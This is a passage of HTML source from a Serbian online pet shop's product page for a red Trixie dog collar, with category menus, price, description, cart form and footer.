<li id="menu-item-3644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3644"><a href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/psi-oprema/">Oprema</a></li>
<li id="menu-item-9480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9480"><a href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/dresura-i-ponasanje/">Dresura i ponašanje</a></li>
<li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484"><a href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/higijena-i-kozmetika-3/">Higijena i kozmetika</a></li>
<li id="menu-item-9527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9527"><a href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/odeca-i-obuca/">Odeća i obuća</a></li>
<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9490"><a href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/igracke-3/">Igračke</a></li>
</ul>
</li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2982"><a href="https://petklub.rs/kategorije-proizvoda/psi/apoteka/">Apoteka</a>
<ul class="sub-menu">
<li id="menu-item-9448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9448"><a href="https://petklub.rs/kategorije-proizvoda/psi/apoteka/antiparazitici-2/">Antiparazitici</a></li>
<li id="menu-item-9450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9450"><a href="https://petklub.rs/kategorije-proizvoda/psi/apoteka/veterinarske-dijete-2/">Veterinarske dijete</a></li>
<li id="menu-item-9451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9451"><a href="https://petklub.rs/kategorije-proizvoda/psi/apoteka/veterinarski-proizvodi-2/">Veterinarski proizvodi</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3649"><a href="https://petklub.rs/kategorije-proizvoda/macke/">Mačke</a>
<ul class="sub-menu">
<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2991"><a href="https://petklub.rs/kategorije-proizvoda/macke/hrana-macke/">Hrana za mačke</a>
<ul class="sub-menu">
<li id="menu-item-9457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457"><a href="https://petklub.rs/kategorije-proizvoda/macke/hrana-macke/dodaci-ishrani-hrana-macke/">Dodaci ishrani</a></li>
<li id="menu-item-9462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9462"><a href="https://petklub.rs/kategorije-proizvoda/macke/hrana-macke/dodaci-ishrane/">Dodaci ishrane</a></li>
<li id="menu-item-9469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9469"><a href="https://petklub.rs/kategorije-proizvoda/macke/hrana-macke/granule/">Granule</a></li>
<li id="menu-item-9475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9475"><a href="https://petklub.rs/kategorije-proizvoda/macke/hrana-macke/obroci/">Obroci</a></li>
<li id="menu-item-9477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9477"><a href="https://petklub.rs/kategorije-proizvoda/macke/hrana-macke/poslastice-i-grickalice/">Poslastice i grickalice</a></li>
</ul>
</li>
<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2992"><a href="https://petklub.rs/kategorije-proizvoda/macke/oprema-i-nega-macke/">Oprema i nega</a>
<ul class="sub-menu">
<li id="menu-item-9481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9481"><a href="https://petklub.rs/kategorije-proizvoda/macke/oprema-i-nega-macke/dresura-i-ponasanje-oprema-i-nega-macke/">Dresura i ponašanje</a></li>
<li id="menu-item-9485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485"><a href="https://petklub.rs/kategorije-proizvoda/macke/oprema-i-nega-macke/higijena-i-kozmetika/">Higijena i kozmetika</a></li>
<li id="menu-item-9499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9499"><a href="https://petklub.rs/kategorije-proizvoda/macke/oprema-i-nega-macke/igracke/">Igračke</a></li>
<li id="menu-item-9504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9504"><a href="https://petklub.rs/kategorije-proizvoda/macke/oprema-i-nega-macke/oprema-3/">Oprema</a></li>
</ul>
</li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2990"><a href="https://petklub.rs/kategorije-proizvoda/macke/apoteka-macke/">Apoteka</a>
<ul class="sub-menu">
<li id="menu-item-9449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9449"><a href="https://petklub.rs/kategorije-proizvoda/macke/apoteka-macke/antiparazitici/">Antiparazitici</a></li>
<li id="menu-item-9452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9452"><a href="https://petklub.rs/kategorije-proizvoda/macke/apoteka-macke/veterinarske-dijete/">Veterinarske dijete</a></li>
<li id="menu-item-9453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9453"><a href="https://petklub.rs/kategorije-proizvoda/macke/apoteka-macke/veterinarski-proizvodi/">Veterinarski proizvodi</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2993"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/">Male životinje</a>
<ul class="sub-menu">
<li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2995"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/hrana-male-zivotinje/">Hrana</a>
<ul class="sub-menu">
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9463"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/hrana-male-zivotinje/dodaci-prehrani/">Dodaci prehrani</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9508"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/hrana-male-zivotinje/mesavina/">Mešavina</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9510"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/hrana-male-zivotinje/mineralni-blokovi/">Mineralni blokovi</a></li>
<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9511"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/hrana-male-zivotinje/pelet/">Pelet</a></li>
<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9513"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/hrana-male-zivotinje/poslastice/">Poslastice</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9514"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/hrana-male-zivotinje/semenje/">Semenje</a></li>
<li id="menu-item-9515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9515"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/hrana-male-zivotinje/seno/">Seno</a></li>
</ul>
</li>
<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2996"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/oprema-i-nega-male-zivotinje/">Oprema i nega</a>
<ul class="sub-menu">
<li id="menu-item-9505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9505"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/oprema-i-nega-male-zivotinje/oprema-2/">Oprema</a></li>
<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9486"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/oprema-i-nega-male-zivotinje/higijena-i-kozmetika-2/">Higijena i kozmetika</a></li>
<li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/oprema-i-nega-male-zivotinje/igracke-2/">Igračke</a></li>
</ul>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2994"><a href="https://petklub.rs/kategorije-proizvoda/male-zivotinje/apoteka-male-zivotinje/">Apoteka</a></li>
</ul>
</li>
<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2997"><a href="https://petklub.rs/kategorije-proizvoda/ptice/">Ptice</a>
<ul class="sub-menu">
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2999"><a href="https://petklub.rs/kategorije-proizvoda/ptice/hrana-ptice/">Hrana</a>
<ul class="sub-menu">
<li id="menu-item-9458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9458"><a href="https://petklub.rs/kategorije-proizvoda/ptice/hrana-ptice/dodaci-prehrani-2/">Dodaci prehrani</a></li>
<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9512"><a href="https://petklub.rs/kategorije-proizvoda/ptice/hrana-ptice/poslastice-2/">Poslastice</a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9517"><a href="https://petklub.rs/kategorije-proizvoda/ptice/hrana-ptice/jajcana-hrana/">Jajčana hrana</a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9518"><a href="https://petklub.rs/kategorije-proizvoda/ptice/hrana-ptice/mesavina-semenja-i-drugih-hraniva/">Mešavina semenja i drugih hraniva</a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9519"><a href="https://petklub.rs/kategorije-proizvoda/ptice/hrana-ptice/semenska-hrana/">Semenska hrana</a></li>
</ul>
</li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3000"><a href="https://petklub.rs/kategorije-proizvoda/ptice/oprema-i-nega-ptice/">Oprema i nega</a>
<ul class="sub-menu">
<li id="menu-item-9506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9506"><a href="https://petklub.rs/kategorije-proizvoda/ptice/oprema-i-nega-ptice/oprema-4/">Oprema</a></li>
<li id="menu-item-9516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9516"><a href="https://petklub.rs/kategorije-proizvoda/ptice/oprema-i-nega-ptice/higijena-kaveza/">Higijena kaveza</a></li>
<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9491"><a href="https://petklub.rs/kategorije-proizvoda/ptice/oprema-i-nega-ptice/igracke-4/">Igračke</a></li>
</ul>
</li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2998"><a href="https://petklub.rs/kategorije-proizvoda/ptice/apoteka-ptice/">Apoteka</a></li>
</ul>
</li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2985"><a href="https://petklub.rs/kategorije-proizvoda/akvaristika/">Akvaristika</a>
<ul class="sub-menu">
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2987"><a href="https://petklub.rs/kategorije-proizvoda/akvaristika/hrana-akvaristika/">Hrana za ribice</a></li>
<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2988"><a href="https://petklub.rs/kategorije-proizvoda/akvaristika/oprema-i-nega-akvaristika/">Oprema i nega</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2986"><a href="https://petklub.rs/kategorije-proizvoda/akvaristika/apoteka-akvaristika/">Apoteka</a></li>
<li id="menu-item-9520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9520"><a href="https://petklub.rs/kategorije-proizvoda/akvaristika/akvarijumi-i-oprema/">Akvarijumi i oprema</a>
<ul class="sub-menu">
<li id="menu-item-9521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9521"><a href="https://petklub.rs/kategorije-proizvoda/akvaristika/akvarijumi-i-oprema/akvarijumi/">Akvarijumi</a></li>
<li id="menu-item-9522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9522"><a href="https://petklub.rs/kategorije-proizvoda/akvaristika/akvarijumi-i-oprema/nega-i-higijena-akvarijuma/">Nega i higijena akvarijuma</a></li>
<li id="menu-item-9528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9528"><a href="https://petklub.rs/kategorije-proizvoda/akvaristika/akvarijumi-i-oprema/uzgoj-i-odrzavanje-akva-bilja/">Uzgoj i održavanje akva bilja</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001"><a href="https://petklub.rs/kategorije-proizvoda/teraristika/">Teraristika</a>
<ul class="sub-menu">
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3003"><a href="https://petklub.rs/kategorije-proizvoda/teraristika/hrana-teraristika/">Hrana</a>
<ul class="sub-menu">
<li id="menu-item-9459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9459"><a href="https://petklub.rs/kategorije-proizvoda/teraristika/hrana-teraristika/dodaci-za-prehranu/">Dodaci za prehranu</a></li>
<li id="menu-item-9526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9526"><a href="https://petklub.rs/kategorije-proizvoda/teraristika/hrana-teraristika/hrana-za-kornjace/">Hrana za kornjače</a></li>
</ul>
</li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004"><a href="https://petklub.rs/kategorije-proizvoda/teraristika/oprema-i-nega-teraristika/">Oprema i nega</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3002"><a href="https://petklub.rs/kategorije-proizvoda/teraristika/apoteka-teraristika/">Apoteka</a></li>
</ul>
</li>
</ul></div>	</div>
</div>
<!--End Vertical menu -->
</div>
</div>
</header><!-- .site-header -->		
<div id="content-wrapper" class="site-content-wrapper">
<div id="content" class="site-content container">
<div id="content-inner" class="site-content-inner ">
<div id="primary" class="content-area ">
<main id="main" class="site-main">
<div class="themetechmount-products">
<div class="woocommerce-notices-wrapper"></div><div id="product-5065" class="product type-product post-5065 status-publish first instock product_cat-ogrlice-3 product_cat-oprema-i-nega product_cat-za-setnju-2 product_cat-psi product_cat-psi-oprema has-post-thumbnail purchasable product-type-simple">
<div class="themetechmount-common-box-shadow themetechmount-single-product-details"><div class="themetechmount-single-product-info clearfix "><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<figure class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1.jpg"><img width="600" height="600" src="https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1-600x600.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="petklub-trixie-ogrlica-za-pse-po00073" data-caption="" data-src="https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1.jpg" data-large_image="https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1.jpg" data-large_image_width="640" data-large_image_height="640" srcset="https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1-600x600.jpg 600w, https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1-300x300.jpg 300w, https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1-150x150.jpg 150w, https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1-100x100.jpg 100w, https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1-64x64.jpg 64w, https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" data-id="38143" /></a></div>	</figure>
</div>
<div class="summary entry-summary">
<h1 class="product_title entry-title">Trixie Dog Classic ogrlica 40-65/25mm crvena</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>529,00&nbsp;<span class="woocommerce-Price-currencySymbol">RSD</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
<p>Dimenzije ogrlice &#8211; dužina 40-65 cm, širina 25 mm. Boja crvena.<br />
Ogrlica za pse napravljena od kvalitetnih materijala. Izdržljiva i otporna na sve vremenske uslove. Širina ogrlice se može podešavati u odnosu na obim vrata ljubimca.</p>
</div>
<p class="stock in-stock">Na zalihama</p>
<form class="cart" action="https://petklub.rs/proizvod/trixie-dog-classic-ogrlica-40-65-25mm-crvena/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_6972663096125">Trixie Dog Classic ogrlica 40-65/25mm crvena količina</label>
<input
type="number"
id="quantity_6972663096125"
class="input-text qty text"
step="1"
min="1"
max="2"
name="quantity"
value="1"
title="Količina"
size="4"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" name="add-to-cart" value="5065" class="single_add_to_cart_button button alt">Dodaj u korpu</button>
</form>
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-5065  wishlist-fragment on-first-load"
data-fragment-ref="5065"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5065,&quot;parent_product_id&quot;:5065,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Pretra\u017ei listu \u017eelja&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Proizvod dodat!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=5065&#038;_wpnonce=6fec89e580"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="5065"
data-product-type="simple"
data-original-product-id="5065"
data-title="Dodaj u listu želja"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Dodaj u listu želja</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
<div class="product_meta">
<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">4011905142333</span></span>
<span class="sku_wrapper">Šifra proizvoda: <span class="sku">PO00073</span></span>
<span class="posted_in">Kategorije: <a href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/psi-oprema/za-setnju-2/ogrlice-3/" rel="tag">Ogrlice</a>, <a href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/" rel="tag">Oprema i nega</a>, <a href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/psi-oprema/za-setnju-2/" rel="tag">Za šetnju</a>, <a href="https://petklub.rs/kategorije-proizvoda/psi/" rel="tag">Psi</a>, <a href="https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/psi-oprema/" rel="tag">Oprema</a></span>
</div>
</div>
</div><!-- .themetechmount-single-product-info --> 
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Opis					</a>
</li>
<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Dodatne informacije					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h2>Opis</h2>
<p>Dimenzije ogrlice &#8211; dužina 40-65 cm, širina 25 mm. Boja crvena.<br />
Ogrlica za pse napravljena od kvalitetnih materijala. Izdržljiva i otporna na sve vremenske uslove. Širina ogrlice se može podešavati u odnosu na obim vrata ljubimca.</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<h2>Dodatne informacije</h2>
<table class="woocommerce-product-attributes shop_attributes">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_robna-marka">
<th class="woocommerce-product-attributes-item__label">Robna marka</th>
<td class="woocommerce-product-attributes-item__value"><p><a href="https://petklub.rs/robna-marka/trixie/" rel="tag">TRIXIE</a></p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_namena">
<th class="woocommerce-product-attributes-item__label">Namena</th>
<td class="woocommerce-product-attributes-item__value"><p><a href="https://petklub.rs/namena/za-setnju/" rel="tag">Za šetnju</a></p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_boja">
<th class="woocommerce-product-attributes-item__label">Boja</th>
<td class="woocommerce-product-attributes-item__value"><p><a href="https://petklub.rs/boja/crvena/" rel="tag">Crvena</a></p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
<th class="woocommerce-product-attributes-item__label">Tip</th>
<td class="woocommerce-product-attributes-item__value"><p><a href="https://petklub.rs/tip/ogrlice/" rel="tag">Ogrlice</a></p>
</td>
</tr>
</table>
</div>
</div>
</div><!-- .themetechmount-common-box-shadow --> </div>
</div><!-- .themetechmount-products -->
</main><!-- #main .site-main -->
</div><!-- #primary .content-area -->
				</div><!-- .site-content-inner -->
</div><!-- .site-content -->
</div><!-- .site-content-wrapper -->
<footer id="colophon" class="site-footer">			
<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-transparent tm-bgimage-yes">
<div class="site-footer-bg-layer tm-bg-layer"></div>
<div class="site-footer-w tm_overlay_copyarea">					
<div class="footer-rows">
<div class="footer-rows-inner">
<div class="tm-footer-cta-wrapper tm-bg tm-bgcolor-custom tm-textcolor-white"><div class="container tm-footer-cta-inner"><div class="tm-ctabox-row row">				<div class="widget-area col-xs-12 col-sm-12 col-md-12 col-lg-12 cta-widget-area">
<div class="tm-widget">
<div class="block-aboutus-wrapper"><div class="block-aboutus"><span class="block-details">Naša želja je da obezbedimo mesto gde se vlasnici kućnih ljubimaca mogu snabdeti hranom i opremom na način koji njima najviše odgovara <a href="https://petklub.rs/o-nama/">Pročitaj više o nama <i class="tm-frizty-icon-right-big"></i></a></span></div><div class="themetechmount-social-links-wrapper"><ul class="social-icons"><li class="tm-social-facebook"><a class=" tooltip-top" target="_blank" href="https://www.facebook.com/PetKlubRS" data-tooltip="Facebook"><i class="tm-frizty-icon-facebook"></i></a></li>
<li class="tm-social-instagram"><a class=" tooltip-top" target="_blank" href="https://www.instagram.com/petklub.rs/" data-tooltip="Instagram"><i class="tm-frizty-icon-instagram"></i></a></li>
<li class="tm-social-linkedin"><a class=" tooltip-top" target="_blank" href="https://www.linkedin.com/company/petklub" data-tooltip="LinkedIn"><i class="tm-frizty-icon-linkedin"></i></a></li>
</ul></div></div>					</div>
</div>
</div></div></div>							
<div id="first-footer" class="sidebar-container first-footer  tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no widget_borderstyle1" role="complementary">
<div class="first-footer-bg-layer tm-bg-layer"></div>
<div class="container tm-container-for-footer">
<div class="first-footer-inner">
<div class="row multi-columns-row tm-footer-column-3_3_3_3">
<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Informacije</h3><div class="menu-footer-1-deo-container"><ul id="menu-footer-1-deo-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://petklub.rs/o-nama/">Naša priča</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="https://petklub.rs/prodavnice/">Lokacije</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19457"><a href="https://petklub.rs/trazite-posao/">Tražite posao?</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
<aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Kupovina</h3><div class="menu-footer-2-deo-container"><ul id="menu-footer-2-deo-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3852"><a href="https://petklub.rs/kupovina-i-dostava/">Kupovina i dostava</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://petklub.rs/uslovi-koriscenja/">Uslovi korišćenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3239"><a href="https://petklub.rs/politika-privatnosti/">Politika privatnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="https://petklub.rs/obavestenje-o-pravima-i-obavezama-potrosaca/">Obaveštenje o pravima i obavezama potrošača</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://petklub.rs/reklamacije/">Reklamacije</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Pomoć pri kupovini</h3><div class="menu-footer-3-deo-container"><ul id="menu-footer-3-deo-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://petklub.rs/najcesca-pitanja/">Najčešća pitanja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://petklub.rs/kartica-lojalnosti/">Kartica Lojalnosti</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
<aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title">Kontakt</h3><div class="textwidget custom-html-widget"><p>Adresa : <a href="https://goo.gl/maps/U3qXPxM7n4CDgoLf9" target="_blank" rel="noopener">
Bulevar JNA 2g, Paunov breg, Banjica</a> </p>
<p>Email : <a href="mailto:podrska@petklub.rs"> podrska@petklub.rs</a></p>
</div></aside><aside id="klaviyo_embedemailsignup_widget-3" class="widget widget_klaviyo_embedemailsignup_widget"><div class="klaviyo-form-QXY7Ed"></div></aside>					</div><!-- .widget-area -->
</div><!-- .row.multi-columns-row -->
</div><!-- .first-footer-inner -->
</div><!--  -->
</div><!-- #secondary -->
<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
<div class="second-footer-bg-layer tm-bg-layer"></div>
<div class="container tm-container-for-footer">
<div class="second-footer-inner">
<div class="row multi-columns-row">
<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
<aside id="block-4" class="widget widget_block"><div id="paymentIcons">
<div class="item"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5815" src="https://petklub.rs/wp-content/uploads/2023/03/visa_pos_fc.png" alt="Visa" width="55" height="35"></div>
<div class="item"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5812" src="https://petklub.rs/wp-content/uploads/2023/03/mastercard.png" alt="Mastercard" width="46" height="35"></div>
<div class="item"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5811" src="https://petklub.rs/wp-content/uploads/2023/03/maestro.png" alt="Maestro" width="46" height="35"></div>
<div class="item"><img decoding="async" loading="lazy" class="alignnone wp-image-5813 size-full" src="https://petklub.rs/wp-content/uploads/2023/03/dinacard.png" alt="DinaCard" width="99" height="35"></div>
<div class="item"><img decoding="async" loading="lazy" class="alignnone wp-image-5813 size-full" src="https://petklub.rs/wp-content/uploads/2023/03/amex.png" alt="American Express" width="99" height="35"></div>
<div class="item"><a href="https://www.bancaintesa.rs" rel="”nofollow”"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5810" src="https://petklub.rs/wp-content/uploads/2023/03/bancaIntesa.png" alt="Banca Intesa" width="270" height="35"></a></div>
